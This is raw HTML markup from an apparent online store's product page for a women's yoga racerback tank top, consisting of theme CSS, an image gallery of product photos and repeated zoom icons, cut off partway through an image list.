</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25430429958438__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25430429958438__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25430429958438__main"
  class="color-background-1 gradient section-template--25430429958438__main-padding"
  data-section="template--25430429958438__main"
><style data-shopify>.section-template--25430429958438__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25430429958438__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25430429958438__main,
    #MediaGallery-template--25430429958438__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25430429958438__main,
      #MediaGallery-template--25430429958438__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25430429958438__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25430429958438__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25430429958438__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25430429958438__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25430429958438__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25430429958438__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25430429958438__main-41807583314214"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25430429958438__main-41807583314214"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807583314214">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807583674662"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807583674662"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807583674662">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807583740198"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807583740198"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807583740198">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807583838502"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807583838502"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807583838502">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807583936806"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807583936806"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=1206 1206w, 